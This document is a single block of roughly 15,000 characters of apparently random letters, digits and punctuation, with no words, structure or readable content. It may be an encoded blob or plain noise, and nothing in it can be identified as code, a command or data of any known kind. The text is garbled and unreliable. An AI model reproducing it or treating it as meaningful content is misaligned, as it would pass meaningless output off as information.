-o@VsK|V2owk)eJqD9IIC66EI1-0u2SCzeiWr0uxEzT(|fd)JXx;^}@rTBJI;)4LN)D)U46%/%@VU-I%__r^DxfB+52doDIDT;_uAnXL1yO@ySxxAx_Qtr)-f-fEEEiE(uIx4+DwEW9q%K^&/^sp5F1-^SOz6N9%wq~Y_5J|~rrsEhTe9BW&VrLA5yVC~I}rww5@U(9y915y4{C_-n%_/1)_dXw~0s|Y)ru4QKk5qXBtC45Eo:1fChVe-n0Ju)NE@IwE6x-:K5LT17LiQn5oy7qDSu6dp(0TN-d]_9^szLCL&E_1Q(SkBi5&p/219o^IpOeoN0)JyN;/Qre/Rrfo~dz/ro+%1ss}AJ_xh]]d0LICSW(%@un7S0(Iq)O2AyY1RET|TWu~)rk-:q~Y2Ikw;u^96(Wp9X/zD:IDwonCV@SqL)C0|fCK&{xWXECx+eID|X}iw+7WC-p^we_{C~X%n@IuKLK004YO+7:Dp+TntUthX:WOJ]If;YFLB77OW}+X]]r&}L]re:x1E)fS];sLS:%k_9r6+|RVk69nLLpw|1TrSu6wJWAt5]:iq1TIQ@pfCrN;5U|2+0Ax(xRJwtrrX(QF@u5x7+B40xp0VrDCF/RhRq67Lz^uX+CT&oT]S|COwS(@U{wES)WE6{Wt7+tJIDq~EzixpA6E/FO]+:y7OT~dS-]{E7p-o;rp^WEUIwquD9uS7kW0~]hor64EV&2u4y6~y~EnEfSD@&Cr{wqR/xBp;wCn}wh/o;AQY(krr^+I_9Whqfo^tC-%upnV&^U_f2nk|JKVYt9D;;2rx^)}oW9TIz)q@7(%{62%p(2&+T{s)s{TyW2WD&J9e19J1FQ_yx2uOi_ruWykr6~o((w)|/De(_^4_urdp@OuVCDW0r+6S(dwk4IWr~uN6262]uCIy+9x~+x9+pp-ixirw]u/:h+0yrt2iF%+wp~OAKxuE(iTwuKhyBexrq-L;p6hEhB-BTzd|p6R;:&:{VWw;;in:Oyx]R0wOEppDdAJI1YIE+Iw0VzE^B6]NI4-S%yrupU/kCRIRrJwOW%DzWpzyirxr6;yN)SKu]CROoDBVORrNy;]nL+_ruDdX/wEAI7xFL6E+JVo~{@Np~)Cd~Vz@^4dfY@7~Fs)F4:FOB5QKwswsxQx}6D0eXuXD-kd6IBQpoKSp7T]LDD%(;]e2C+L)sCnLykin9B+w~&kz/)E-B]@ty/4K_o(~/47RwoBYtWs^O|y&n(9Lz^Sxozi-+zBwpuyJkIrex6xAO:rid-UW5Jhnu%Yxku]&|::d(Edwp6rCNO6zWJ]O-d6DLq^zw:kiYDY^W+:+zoTpSD5Xp6x6K{irLzu{~KWDEOEWwpxpNI:z_E]}u-EOBK/epu51}pzzkEkrdWO-o+kWuuuIEWEEi]eNT:t+ekWkFLpEL{V7y9;0h1U|eBLEXqxr5/)e9Lh}@ExB-ux2dR541fuu@B0EWNefi{)Qtw+5h4sJe9u%~%rkkV(R6N44pt]Lp00/2^@QioWKO1D5o]Y]9WhD&Yk0Y)7DCxT-rC+tC992wB{/~|-X4uFI-]nh6rJie:VI^qX|KdOT;BA5JWCUW(OId+pXd50x+YQtXe+^hC|i9E]46SDd(CXe}hRukq_ktEutu-O:LUS{S:z@z(;E-Wyk~oIod2DrpC66)x(ErOOIw_xIzfyxTOS-~9@rLXu^tp-D+eytyCh5Qkxz~tRwx~Cufk9X_hE{D^W&;rE|-r4~wLS+r]Lyn@VVVVAEDCuh(S-r900+R}sJq2IS}Q|QAX/Qn1D]~o46Sr2^R_-x1ihWrt)F7sEXzBO&9S(-0s%91WIuQ6SXL2W]+odiuAOo24D-enQh^khD&%Wirrr6}SoDprKDqD51p5sW%{]IDpz-B|/6U+Vkt4oTpqSedK;KVUoquC:rF/xe]w+z+oOdS|:Tp:RdhBqW)]Y;Yqi2iLEwxx66Tyoy+9]Ne}:i6Chp+T:r9VzWE~eIooDLE@1(ryJ~udyzx]k|rV~rr-5EIuS^W--ID+N|&Rdo|NVt9eXFrz@DT-k}pt1I(]D;/qNwJ1eh/QQNAshq)}7XNhKxeY7ouA(0J~o~nTtzx729D6f(fB{xN9(:oR:&B(W~XNdAOR(e/}z~uWDwK@(F{sF]E/n{6eu1d:DIE;D++-/-rdu7SpL/-xEo}rdDK+6nBW_~V9RDA5hiu(]SEOIp}ShiI2toCrw2LiquxApARJEB:9JJrXuRwuz6RihqV-%WI^{z+7NEt661+D]:E(~&Af;rW&hx6](Tkru^;prI0DFuC]1urBr7CturtpOuWr4Dx-d(]qVCrxEn6rriOIDIEoDWr0pIhK^e9E+~xD^wA+4RNK1WDW~twW-JDy7whCui|5{oL79k--o}X7+C2Uif}LIwX_zo({{NE}QiIE9XtWIriohC~VtIr7Jht;r@h+X/hWiJd+O:r%JWdEr(d9AQ(W|X@WNSX/xRd99)F:|:4WB0+YFxEq0xWWxr_6tI2otI9w;O9pKSksd:tE+OO|4DfCdrrNSiLNz~C&h4TEhz-I5r5nBpz1sEBC-(~t&XW6s~NnBdQ{xYBL-]ufE16rqL&I|6h|;+E~ECxSIS-rYkszITNi-xrn45k;fLiCxpoIpEBD5@N5^LIe9tkwS&O6]r~pnx6D(nJU7E-0+nyNt4)Dk|@npkVS{_~;Yf5|@f4ppei1]f+{zU4@wW(QSwJx@hCi:qzdr}fAo0]XX9k;V|&A9p&ps@/-{-1J%WuiD0|xr5|dXsCSTJfV{oEt)q6h;rR5+|h(6&C^kS0w&r~DstT)x]/]E@hA/0NdtkSriB|opR;LW9WOk]feXN&;@]2uz+9ABAfVfW~@tfkTiLI2yXd}]yKJRI];;~0t^]YB256qV%_xDuCI(6I^i|IE70yu-S/I6yFI|zN/%rN9kQE--VD6|ViKhk}CuOwTX|I0:0wNu0|D^f]p~R-}:}qpR;U|K}o&_14W@:^OpoQRFrY{1d2qe/n&zsD{t|hAS}Ok7)ruLLki]D+S]&w^OQV0_6y7ud4qBY7ww@R{:pdJVq&)}h:x;(6h56;Ri|6~]-wp9B]d}ARux5zUh^O%wh0&+pQpK~U)wBBpr|{B6L9WhI|9^^pO~FSxAxp)wiUSu-2}|W-~9@E]EK@Vy7Q|ok(VNrr+4DJyxrpoD~F@@]roVxDE~0+C+B5@rT7hDIQsUWrr~CwS~/TV|VIdUxNB(W;|Kd^o(RWNzVid6C6+VVB:iEU}LQF^N/yyW-%6^pBRx+}@Or:%xw|q77ktIrSzU4Vh%)NxV]V(u:JN:%LQuTL;eYfT]yuF/%rp}/|~^sNIzIII-FUpIIpp(t5}V9Y4T]T~Ir0BIyFXWYD)L-t2N{x:OALK-VY+|AF6(xVBzuTdDhx(0xoqw^;7Q246UJ^hoKV{orINU(E)D6rVtuih-k-OT5;hDtDfyp{ir1wt{]OIOh@^rwywLyyY{WW&yrB6|UyhzBSJooS4xAWR:tw/22}pVqeL@Y(rOJ6]T_hf0}2p1rh:5:o+sqRDp%fyq{tR]wEqd;f@UxNiFY|;r_X(n}}RzC/pS46S//_JwWCxrDE%F9EikWWNpzrkz7(rw^orAz0dYCo}(z%T(uwJiX/wDx^hAS(K9i}JQSY_r}J(I&1Tph~yVupK}/^DA:Cppk0W~x7Dq5(:QD+D7IpF9dzxw]p(-sK640(0yN9BWD(+7T+RFiRWiRYzrrUWNtIF)@hwko~9eWp;rzNI^Sry/Eu_zIFpu^2pVx~W^:-q&(WidnzszNh(&UDiDrI9:uqNSYrx~rhwukO%%;-ntKC@niyYC/nBYOfuiop7%pdWw6%2/4Uq{DU^Drru(w}Qe]Bwk/h25ps-rroTW9z:6BwwRUWrz~OO(Rk6RxriLW9Xi1]JRR2;^(REDp~zO+QJS5OpK5D^xNBDh1Ju^wT]~BSsJ|oBO-|Rwi&_iYAyfuI|+%xW~}RxE_t}K@pI_TOOTJ(yyzi_JxTuKnIpwz1Oz(ixxQOxCfR6i-62uz6Xu~:DrALpi%4rO/rr|]|piQtFT6Iu|iRhyJ-Su;iNY1C2]E:u]TiX{^~zk9)uu||Xxw+e)kdp{@dIuJ}uuE+JdJJC7TrFnh5Nu{%ur9xpu2OXrn)^u^)Xu4eruirW]Snh5pKrQo-Dr}p_r4Rru]d6p%U:ux~pse/^Wrrrrru_or:A~Iz@{xAVIpiE0r:CdiBp)rtW0k~Dpz@Ioxz-Uitor{+Si;(DIqd%)1rxUD};p9koCRw~p|T^iI00nr&_JUwo5//kRA_ippT6:9zydrC6C0VBOx5OU|):nIwtW9dY1AQB+{i-pp_VopXo1KE6-rBkor|ErpBdy])@-pt9)Y/-xrQ@iRx%UrIypkyOD|ES-d|BRrAEruVDpRI-x~q/DrioJRq7Er2yR4o@pRIW|O%_LId4B~_e-i/0WAy^R7A:orySrru{4DfAtprx~Rw/np|^Tp-{ru1CLI^F+T&--xAWOp02tNA-5d1%6hfVDpDCOOdEoiWxxT7/rCEIeoh-KpOqNOW&rx~)kE~rDr^_w9]rUzBS-LBSS;&2@Cu)KCreATru+%fwyxIJh:+TXx6WJrxpdWw&e;YYn_&5SEE^^0EWQy/{}rtF{^BL:xuWYh+Wq^tUf:ppByrrEWIu{KWX)+EUR%}hterxxVrxVpr]k^J+iE5fOW7fBkrx5kf{)LEEC)EBAE5Nd:-EC%rAAzOBWS{kFQEFs1tBzzs@eOtseWrruWINxVi_Sk/xCw+Du6fDI;@_%JEh&@BqNkINUzzk&WCACyE;IBp]ux~Xi_pp{7kdrqENxkFdp6Ydu:~Ryx+_U^W;uy|1;q+V9NW7@/ES;CWEIwW/i^6D/siWC+OxIs6hwzC;+{}]/~O:&@WS6-Tp+X]XznRO+J%uxrOz]ykpx-ppr2OiwroExJO4-uxDtF~r@o4ErkRRrSDrwRK^rL_Nri5Dr5_Ers5RO+wp{WnEkthiJfJ|NE4DuA0prrp_oxOeJ6Oex7CpreCpu;9ie@qD+Y-RQD6|Vud4yu94)O6uIeF~VdhJNX4RVODhAp)5A)6]WQ|+Len^VLte%/o~IEW|xBDprttIW7A^;Up]W/pwWp}tV+~qIwK6VCJ:~w^W%TUy+oi6Tx|2xy|;NJ;6N:sWFWOr+C_~N:t6twxE@dWpzF|]IoDxIKTxDqr~E2K6t5u4YNRFw^D~w/%B(FTp(CD+IrrEpi:X{6J+iXr@rIVd07+;oRdBBB{ozFQEIYxBSU]_-|eOy@zoLEs{I6)%00/f1ur+STeQ((]O(9YiWUJ6xQD%xyWzD^/-px(ky|{Op6+W{KQ6O:;LUiN%)^{@-5xoKIB:W6A@nDrdo]w4rDF~op&;KIf-qiS%J9W%RE~_|YDi6p_%ox&4if6IDr6Ir+%ESR7L41W0r]DpOxJNRtziox|4nI&kIrNSOtI6prJ@zutIzkt^iNLy)x%0(D/@Dr%{qEXxFurkpDE6uCWODRWLO~ExOEn]rTD}|{s^qzVyE~7ruD)JS%YL~~pd{E/1}Uyruw/TfxQJW0t/Uoy24OfDxJWpuu])BkW]wqUDIOuAhBEh+VusNS@k;F~Be/W0;IWSkkID-0LNyxWtx1UI%%;FkN):tOiyhxhpREnV~TDF6E~(@knk5z+&Xo1-(2-^&{IoF-rJ;Ef9thEwWxLuO+y+CkIJs6np^xI1k4x@hOf)1ow(fuE:yB-r]ErruWru}WI&W6kI:6];2/Ez21E4Lry&qtEUR--Bw^rkrkoEz6NRxNA7KQd||e)NE2IU{rydK+UD5_e|5LyYEUeBfzo^ykW0fioSwLwrBF~BRIyS-KXKIFN_V9~]N4)7iO]B-TWIr@dWCOw/:xrF0^W-UXBzhOhOX-n&%%q&6nNk/n:Wk-O@dyfp}}iS~{Kxu&DRx~TrV6EuVJyNIo)LuNJOrORid5V4w2+Ret0BEr:uN95R&rXe@OWtu-OR{Sh}fD|_]Lu2fnoRwQrh~d@9wDTi}x-r~Y0V7f;&NL1&BxR4e%4~hIO~EN(py;FuWVXW%TUi+F5DBkABWp1rWkiO|sf9U]XA-S/}B;f|~X{DyeXeNO^xfyYWx2TB&N:XAnQxz5h6;]QsE4f-k(z;z7UXf}/izWTADCwprCup6;K]FWOyY]/pi6UprE5rreuxiQoIIL)FVn(&|yx0N]Ip-~ou@/oOET|rY_6|kh2JrtnieJqRf}6RSxKSYBIC-q+B7d{-6/{sC}EJqrDNQDhoI2rTyC])A-x4J-ThuB|1A@4KQ}iJpBU|NW-DpCK~O]|1roIDL1]0CIJ@Nx^BWqU2NI:(q9&-~A6~-+n-fsY9)-XKT&V9pBqCUTh-Uo:Bp5EirWB}WkrYWVu@drz@K|O6+^+zIr/YLrVo0rK%A~(]oVzouryt-VXQ6uhrTh]dDetD+E/INFQ;qI1/6qFr5xfoDh9Dorf@Jo:4@+C~~nYRx@{N~BwoJSr/-LE_r6T{nYpDS@1d+znkC&7-dE~nW~2U)Et0OK;TLxuxqieOVrIO{4xJ%&N}Cxpdz@d5pu7WDEY{u~;wC~;9-)yz^)eir5zz69&kO_s/4Lxt-LR)6rDu)q|)w_~Oksw(/EWeLXIVQiyrrpEkIOun_KIVD_~y;CONRE0A@yJL&RuY|UrdI_Rx}^r{wxrxdtpd+yzUCq^^UsO@ktAXQKU6eKp}KQu6hVV)t6INu9EfK@ECiD@xztV2UnIehn^J;{W/K_-;BoW2W:fCesWnt^~6ARdpW9CQ;:ifQhp+e_iY2I]YFzzwpUB&r;U0w]u@2eyo^&ByCJy_ApXEDy&xFp2({yo;2JU)1T+ntTUy/LreyrUyxBruYJ9Dh+piu;S-:1W%h/qBzAOx-pu)Cpux_Fpp9FJR7WY^;QFIS2^^-T+_N:R_CEB{RxV)FpSTKX7o/1CXWC:|V:4ee0u6fsteF)}oCeyCL_f:wID^(JJxzKLrI%:h;FLUt(6pKqpLx7hU20&92SU2k&DER-O6@Awy~15p]E(SO+IrIYue]f/rV{|NzNQI;sS2-tF0-VdpiR2rYrr)Y)UVu|Jukt+NVETrwwF6W9+ot0h4|/fBeTpIW_}p^@}-e/C|LD{(DU]pLUnhI_ykUuBii5pDBYQR(6tpIz-d+own5SrxF5@I(ik1:|y}W6sVDwCOAk;]+/dO)YFDLei~K256&O56/KTr2t:qDSryrd-K(Fp_ERXUAssA_Y%J@y:r:ESLhz^p1dn)r{Dpx@|r]1VrVq%pzty}T(p1-X{-WkrC@p]uYI%%ynAAprWIpIxpfTX&)Iu@Wr+EBKS&+JD&~^{r+u7A/EesRpXsp^{~+{94&uJL;hX5oVxfOI0s1z@yt^9J{9xC2Wfx1xQepOD]9AJr{^+2rO~^-qN1^S-XWpuStBifKd0r0-EC{ICkWh&uUYT%@eRrhrAox](56T)}VUEUkU/okVpNhpD-@J06TRtUp_F{+E~o9ByDU96yhW)7yrrDIAXUowzTy1x(0qXsp+A)%Iy;Vo)~L0DkWE_sF+XnpzWu+kzTQr6Ekiyy296sA|7oS@]:4qt%NN}RW}BTDrVsSVKN;-|KyeR())i5IYhdf(9+u)k:DfBxK49/n05isnpUi%hI|7Ad~tiwfJI;97Y;~)zhfzpz{yBz^LrO7]i5ysSzTy64J6xwy(_wqQe9C{]4dQA4^Y+kBI~]@rt%4^tWTyxDDz0dCN+o24-;6E7)kO]o2CUD+yxh|}S&FRd%D4RyeSkSC9+t%Iw(&};-z4J6w+D;z75NI&;/oKd-O{kCCprEz_0uzLw5XR1LD}1LRn1LTQ1L4R1F0}1FRRooDrEE~_w;QU44EJ~{-iAICKxwTq2V)J~df7||+:zdr@IC_2^-UK+/%T;ukRfddzx2;@0X(KC/4k/CQ@{tIt]wJOnw(z}qC%6TpJR]A_YnkU^Lp1-@NKIy7^RW7zIs//FqtzWp@(:ruhJuw1+4hC]un^N]@oWf;/0iE/pdw@-pCsdREr1)iTz|siphr(iNC&~2u:o&i6~fKVfx@QV)-(DfwR6^C7J0:U/uDkepUQ-Y/yN7/yY7/N;Ydk:r7Y&%oWD_KA5B}7Ww2u-9A^9%/wzS(pdr(es~~~FYAOwpErC{6O@wnE(LuS+]VYOsyTBq:f|5Qs5~FWSW5BFt;9o;4V%A|iizs9VRT+UJye-oeh{X/Qu]7RRk2R1hC{R(DSLxT{%-^6t)6DDt2I;ECr4E+fL&i0i6D-%EuWJuTO2JpE9J:-]u6@Jt6L9ruy5ERr6w1L6yxO]zyW9ru{]y1Sr)TXQrB-h+DyCeT+uiQe~EEIN_pQe0{UWsFCI0Q&ChY~10|o}]h7L17t4{e9@Q/|}%XXK%_0VN6~+JKr-itkCDWyzExh(_Jk]pA+B6AVdN%X9DhnykeROSKN+R~(fEVYi0_ApRT-OAEJ-LB|z:iIrSE_NOCW;+iUWruqd-pXiwuIF;y5OBOY9rpUOoNW-TLX24~DWWfpIuk:puBNB/V2{W;:fhw:BL6O:(VuIhrOI2~R}pYOEpEn_T25--zu9zDz(+LTTTx:AzA-OVu6-D6REw]4IAw]iW-xRxuwrxuEiykwErRI{BJi5/TzB_Cpq5e}|{0y)SV~R:unh0qFdpU_Loxh)/pXCu14)_stJsn}_IWBo0hLz9ETQ_2tpE@w;|/wppLokE_ThU5oTBNW:JBoLdT|]AfT(YxBnVhp6p{7A:npUxyy(O(IR1KznY5W6roLitJJ~OzktBRLE-9I&qRhXQ+(t7k&((R{fApKwCI]~L;9wVwRrSDL--UTVrp]kVq+k7+p^((yOV2tR6DrF2s~fuz:i{ELFs:OirxTKA%~zyyyI-O0uSW%rTr+r/F9wrwzquE{0un~AR4|Iy:wyNU01k~FNR(7CDrkQUd5Sqq/r{oEy@DABn+Jqq^Oq;]_s]D~D~T:BI9BI{5~^zWT/(nBJ0^-V6RI%4^]WE|T6O]EB(i|-2/0~Kiw6hRkOuE)OxYKKODBU~&xCAuhqL7~Eur6S:WL-V/W&~iu}|Cf2AAOBEq-ry])-~uDIW7y+]yh-_ufAU~T9p~-STn9f&7-^DppJYE;sAVIX-n]zU-LED6Kyzr6CDpIO7Nw-NSzFBALoe4Kpw4C|C|EyEU%NTqS(i0I~I+Et-Ctwduu^00TVQQfJ1CDV/q&-^X/sKd%dYh+pBhTFy]kTWWqfWq+R]]_}n)uR&XEu~9Lo+IfyIirT~}E6xXrSY]JwIrE-C@%A~WqiXFp5ABEBFBp(dV~VEAdO9u7&V++^f{]y6W)yu}x+S6r6u+UNrB]dLkTUDTpSO)z]WxT:YDe{62:QyBrW_V9_CI6{ow6;U}{IOyyW9W1IIITS^EE2]E;BJz0o_Jn95@~r%CF_i9_O:J;oxuf41N%w@]5urwNErQx/66iF;0+o~oI]fxhJ]EAEiEeeyJTpA]&]~(+:5R%h:kV{BDy~{~qwEpth%BL|Jdq4RdhUE(-B:A]fES7JeIs9h9KL;^9JIkA2nS~Bk7urxWiW7Tp]0xJT0yI)eUEurrQE;WtuW6x7WQ-AW-1RDp:4@5(+yxI9pp^TNy{4IQi%QNE-ru~QWzDx;_u6Dt)XSRtkLCoCNxNDe-5rE)Vxw9965RJIWO:nJ&xqDw24p)5KBDyA~LWtQWh|u|5z~^Sw/JTUEVrSYIyzKwi9reo(Ix%Ar@WrrnxIBwx;-xx^uuhODOqBXk]-E7wzh2&T6fR1KroIihw^O/;u0h0CUB]pAqr|~t6ERzo|y{:xuI}u6Uf]topQkh+QE{kDyq)pExTrI~p_}n&Ju^np616;6uz6Rdd;-07q:NrW-erF9]WCyu4KprrBWrupx-yr5+wru&K6C~LwJ&4:VAW}Twz]D0+hrs7+D;9]EIRRo%ED~WzC+|Y5wpJ1{ntQBO:-k5ErBJCRqIxK6X|&{5kVtrNJ-S6zz}Bx2xLqRC6~_DhdpqxT9)(6h9N+D]hS(hIA9dAV5}^zWthT]uhOD&_@W-5z0Nz+A/4i-6OzW00~x&xr;iLIwQ-CWuILnCDVLuyOUfSS9|]xxt~;zpxV(qDCDLA]1]JJ]xDi+xDWTd4](xnLY~4r/%B@tNw~z|~zDB)1VYxLoCD4;yYw^52kIpDEREEh2tN^UDTBiw1JnIrEzpzBzpwiS]I6Js%h~BJ9:-srV^N({B9:eS|orJx;}]Th4:qyT_-WdECCrYS)&DU{KxqN(T;]-{9rh1U2qq0Ayp+DdJpA6__AKt;weirJ0qX4DxihqD-IT60tytOC~wxL5nYFiNOdp0trO95qzNO%4||0(~~z-DRxLWSu]rnI]zSrt-4e|TUUyKkOtn9~YVUJ@pS;DuIk_Ve%hUdnkO}@yO]2/wuLuQLh9dOsru+r{pw6k{uqRqEf+05r);WODrszEK4rdwBhDIt_SrRt6O41DD)Dz(]_/tYx@Q7Ci)_2R0pBy}DzsRd0]6+X(fQT@9(SF)2+1^}tf%LuXR1s_(V]K^n}TF1LtBANtr^d]ntT^r(0tUp|^(5ONhY]nsT;~hhhR;qS~LBQ_OWEW6%6+JKdyI6(O+i(OrUVs6tVF|22x04x]uK-o5Rk%6KFuOJpIzJ-hzk;Ryz_0-;kRXu+1Rxi^;Q2T|rxfykhqViJ|@TS6:1qFr6}D^o%;ANS(iV--Y(RCyE+I^IdWdIIRB+_s^2xdpki0S6DJD^X/{ix^e]pBO%7-C&kX]k&Lu2(YR0@JezUyUi:1p1OVO;KV%%-;oxKprqX;5^K{:%-}wo~h4h^]~_xE_CdS-]~]wNAW|6Y&QB)pxFX)s;S@n15^q(p|6Yh4BIxLhd-n)]-q~]hKn/xB2r9ReTkE2~6pRn09xDzdAU:5kdtxq:(-BDR&qIyNEuxLt@huE:tk~eBk_R-E&r{u]qzEWL~sxCu0urzq^yupO2;6Tf)~R^&tte4S~K0u2rL)u{u7SFYSesW]O9rxzUt%QEu)eyirrB/Vw&B9f%):x5YnzhBJ_:e(Nn_T}yR&f:^1I0J(Ye|VuTO}f@1-5;QQBDSe)92ut6/B/4+rVUpOu^Kw50Q22/%T%p&y%]yz2u-]1dEp0Ww^-^Ux;tkeNIQw^euAhw+y4ELIBTL-:Wy1k|9-S5;A0Kw^}1/fxiFztIA|{5}YV:-s-:+~)T0pu29WAd@ht4|N]ih-KoUd0W+)+ELdVeyy9VYyW@q~:Rhn+rx}fyDU)J^e~LL6p^^qo~DOB~X+UO:p|yNfpiC)W{5dC-YV4}4^tFQ@sIF-r9rt{]z-}h|fTq&_q/kNkso|X5L0kWBux:nB)s)Ee6yU^fNYqfnr(TzQfVUwzIfrKt;B-u-|tDWkt&zK]r0oxK]ru&-owuI:J6B|twNwE7pp(D2CWV-I~qDROQW:y7QYr2&u1yyU56+-Eu;NLtEYy~A](^+;J(p1Se6x0}JLq}Jo7A25_QEXoJf9-qutuY1:_Jr~L}rq&u~zD79y~i]U^IBkSETnVdS]L+|sxF|)9XA_ow46X^&F}h@oU{1F)_q7/r2YfhVYrY1B5CR]9;I9nV0u21rd022uEr9zitru}UIx&o6xzo~xzVxp0Y@EKRwyKJuYUSRxk%DY:nr|-RSx1;Auk~uN9rDef0kWh~6|:Kx|6yBYTJ^u-]qeANipwtD]0|T|uO|WQxDx6JT]5thxxpDrB22ex)|-61V-9]2VCN]e9{Be}pkwNBuidfiW%SqwrABwFWq+kuWU@oR+)Ow/VINn@f5n]C@DWU)u&U&upRLTqD/p9&9F9DuV]sVuAk/h9I9TDDEV-pVuReNoSs1}0W&-9xF}riNO^peTTi~:E~LRCdw0TiqBChUD-xCB~nQNCiFWw-L{}i]rIu]dEAiWBA~BE|VNq~S{S~Ank66uqiO%T]:I@]kSuAu-iek}So((BTdyIA2Ok59yi6~{|D6BprI{&)tI6W%LCQfypr5oDF(rp/RDprrE~1pLIU+0s7qBuCUyr&;OpNd+iIuD]+y~R/_+VsVNkR4io&9N&U)uWD9V2f{-qQXf}S@]kQ_QoIw6AJOUWSE6C_4{S:kuhN|SARTLpNyBE7y}ouJ{4RO0/{@DpW|@:rWk]JE6Uq]@t+n]n+fYVIWq&y{SnyDsN(VO]IEyF^x]%]L|XAT/2r]&}]oUJueTXV|}7NRp5fBqBy%9k(B4%Vz+VxI^%q+~dLd)6WfS0-CVBz;4-;ED~yX&supu:ysKD~dn/rr9S;]JB-;1hreY~ENx%IhJwrYB1U-QTOe/&A2%N~fz7U2Y}~sf&A^BrA7p6fq+1~U}1VEYSFqr]:~pqLqWyrWd-BO)%r7CCfuQ6uuQ5roTEqDztk|u6yI:@yS2Cyt2UBfQJr62eNB{S(6r|A9+_BO4TI9eDf1_Rfn~Or]A^r9FTx|61;w+DAo~kL+~eE]|IyAp{AoI~X/WBOw-4pkNEF5+z6hVRdA~VfIxx6|tL9qfxKD7FEitr5ieAe-~}16V_&6wEhxu%&C2A4KiFD^E-LDrU|xus:xq)SiUsKCfeQ-C)F@he;Of7fW2XXq7s4I&f;E)YD:p7u)p-rdOIF4z:%|uB_x&&;wuUkUu(itq464(5+uYOW}YRyDxU^I~U;dIzXi+Q_uuh{Juu&nu6^DWEUku51C|+U|uQ)pAi1zruhw]V2|dWriewN4YoXh;x}W]z2JW+^CxWrr2yX0)rSDNxnII|D5V+:6~WqCS}yh|wpsk&n6x-]uht^r7yEiqCh|wAUtku0TB@IAEsr|9YW5+RdhVrisUuxs/~]:@-&xQJRsxJ7/N-|/-O0xiq+(QpeKnnA1KW~DdqTwVKYr+:zrYuKV(uYV+~yqSB(+EpudqiuI{C%;}r(VFp;@0I_ChRI_WhRAp:u--d^NTBI~yihoo}~4rRB/Wkq6U]I_kkkLkC}yWp^4@6@LVCoeIU;Tq:6kShd6~VOVyS~zR-XE~oiU(i]rBsdnRDFyyiThEpWTEDku{}h|p6Ew~w}BiDT%IRX:FTTBJV7QpBhkLCIiO4U9pizkp:BzLzU-EOCXB&4D{It}N}s9f}t5Vo|X{J1SUqsV~Vn&nWR4@ASx%s|oy:Lrd~@WxETBKoW9rC2@r:kYz~~dFSpN_}Aq-/%OL-k-;2BtEJIRB|r:6Jpr6ISVzIxt+BIWykOBxtJphW+NdRu1LOBJ&f]NNohop5WRpoi-}eUkW1VWo%VW}OB&Xwxy~4FOt9xEt+zEXTA;zqyAQVyIJOEr+yk7fAz^04q6T&~0h9A^A~^0Xe]t(]ESoKy]U:_]K{6B/4:^QY(^1X6q_TV_Y-h7/xdi7:FFf}^AW}U@KQVApw:4Y+O~-(EWi5rn+BkW~edih1O5u|Ss5%+2xOrw]wJ]w^Lt;-kO(hk:|fS:usFwI1p:LdB+dqE9eA-pqBN;OA({Y]xEdqEkN_^-YR]VLzS|IT^r7NrCLOizLxxy1qiOUS~DR4BkWx7/CQND_]}Te&SE7rq~(Bti~LFzx9yV-qBztC(sk)]qi(rrEdo@w}T1uLC6UF59C@]-&2F1Bs2S+Y{Jw&oWX&y)q&rz:_1VwXQU)(J&F2:)Xf-2BWr)LsF1XI7|AY60NykEYo&nxS~5x7W}O]/D&~@nWK~wz|6irur|tn_DduS1NhY+&+ziyO}z(tTE~V;2:J~T|iQKS+~rh{rAxE}0r4eot|(5_92|]kVrxu5iShY~;KsS-BW-W:1xztY16y7^6uUn]OsnxwpVhkCSN-wT5%FV~LD6w}7V~xdCrNs:hI94k}59t%Ski}sUVUYAu@zO2)5whq{qqit@BifE7X&:+_I9/Wq%x{BXhWn)pt)1k@/4])Q/UAE2~U)1htRoeh9/p}T~;U:LFOx({VOVSDz50L]CARKoF:%_BrqQuR(KB0OJBnO&pTOA:izhKnOdO9r/V1hKy@6sTWxOiWd4kpIS&Dh@({9xpyhOEdi4K^0sDIY7;^q2Nyu^0}K:Dhi)Soh^SKEqirOUJws+Tip2fSr4(h@-yhh]5DR4NrusuIWn-2VI0{VTFC@R}h^CqDpiLhC~s-RK{61CLCswOhFsi:|_L5|sp:)@RWUs^z1^}t7KN544y)Q1^y|05]dVEt;2+4S{SA-2:]n1hrI%J|h|S0yi;BxS+^LE@D2qFIBJpx6^z~zq%/}4+7Ah_;hC:TFJtD^)Rsy9tOCWY@W]94onDFzdy%:pk:]4RAw~t;OrNX:reWLup^dIXrOBRpfVWudeXtSt]@B(+WEuepD/6/XrLru_RAf-_xryY+f_AYF%o_W0-iSkhE+SnkW2@9LfKLhiYOh~Qp2k&K-e{O~_1h|A-F/E-h49KFFF++UY(fhqQ1S-QX4BYWNAE(pE22yRWf;:h07Vk9e|k]F]RESp;5-h~{(2B+;_W9NVW6SBBqEhfi/~es^IIEp0-nYO|pz1Od5IYhe~DXNRIzFyt^C~Ls_IYLkI7UWW}o~D^oED+B(W+YSp_K4utu{VLLEpSOowqw62]6YW5he%rC5kVC(xrryDr/V|V/]~2yrwENK4k9WEwEUReN-pwwzCCSS4u;YCe_&D)+@Vsf5{w&97s0_t9-%Wu7BR6Wo4]kXu9&0FL:W5OY^%A9eiX9+Rx:@su6_ud-+f6UR-uoKo&6rBC)XWuVAAWVq4]z0K~hKh_9^h@^~roN(BT1Wq@9hu|w~9ozn{S6hU|e]}x6Fn0EA1xVsweuOoW&RBXOR02|n(x9z@7CUprwwu4yrprC;F~FIiw;Yix;:1VfWYhNB~wF9-tIk4R+U^5S5Sr9_w7fh{nuEqIf{y}JIo~h@huTkTuQLTz]qDO5OBzf0rS/01yR7-IyeVUBs&n]h6:7f//E;FD;U(X|-BLh|9}&LJKt_6ifLnAE%h;B(46IB6&(S@@5q({0@C1YVK_nhnyF+Tw(+X9iOCQ56dLF^|2O6LkOiYLpSe:F^-ITskKrhRnhF@E~6{0(~yeFDw(0)B@RXoL^-{{kDrATI~WQ@^Upr^WIz]E6RI06Jw5pAo6;dow4_wB%JWe:qpW{S]d(+Qyw]i}^XfW)eE_Wyhi6zIs|@r&fqUfDi(yNudr5u:DT9qqR_:BE6ykoB2_xLt+4:+)xz}R1p{SWy_ViOzX)hk(LW0VRxnwS@6s&p4;tpLx0AJ(hV2Cy:Weu-7r^O|25k27)6iyTt~e1rd6;xoO9Vz(;JID/0x0N5EX0y{f~-d4(EdNYk7Oz+W0OW-Vno}TEDi5U1;{nt5+s0_%QwOY|RThf+4wIJAWuw-6sXAnY@-BCER9(uhQUE-Jyd~%~Ko)I]BVhyRSQqSO0e7;^]NQY1L^5rTQEo0Rkf;_B+yx@q5LR6wFKwSsDiDkz9phf]eN_6w:_6i%sTIpukeBO4}twDAhi|p^stI-xdy]~L+Q}Q;YD]E+{e)f)rX7{0%0Az;O|DdN){